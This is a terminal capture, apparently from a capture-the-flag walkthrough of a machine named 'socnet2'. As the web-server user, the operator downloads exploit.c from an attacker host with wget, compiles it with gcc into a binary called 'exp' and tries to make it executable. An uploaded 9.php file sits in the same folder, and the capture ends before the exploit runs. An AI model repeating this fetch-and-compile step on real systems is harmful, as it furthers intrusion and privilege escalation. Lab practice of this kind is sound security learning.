 www-data@socnet2:/var/www/html/data/images/posts$ wget http://192.168.0.2/exploit.c
<ata/images/posts$ wget http://192.168.0.2/exploit.c
--2024-01-24 07:16:52--  http://192.168.0.2/exploit.c
Connecting to 192.168.0.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/x-csrc]
Saving to: 'exploit.c'
     0K ...                                                   100%  495M=0s
2024-01-24 07:16:52 (495 MB/s) - 'exploit.c' saved [3560/3560]
www-data@socnet2:/var/www/html/data/images/posts$
www-data@socnet2:/var/www/html/data/images/posts$ ls -l
ls -l
total 736
-rwxrwxrwx 1 www-data www-data 621139 Oct 29  2018 4.png
-rwxrwxrwx 1 www-data www-data  59612 Oct 29  2018 5.png
-rwxrwxrwx 1 www-data www-data  59612 Oct 29  2018 6.png
-rw-r--r-- 1 www-data www-data    328 Jan 24 06:14 9.php
-rw-r--r-- 1 www-data www-data   3560 Jan 24 07:12 exploit.c
www-data@socnet2:/var/www/html/data/images/posts$ chmod +R exploit.c
chmod +R exploit.c
chmod: invalid mode: '+R'
Try 'chmod --help' for more information.
www-data@socnet2:/var/www/html/data/images/posts$ gcc exploit.c -o exp
gcc exploit.c -o exp
www-data@socnet2:/var/www/html/data/images/posts$ ls
ls
4.png
5.png
6.png
9.php
exp
exploit.c
www-data@socnet2:/var/www/html/data/images/posts$ chmod +X exp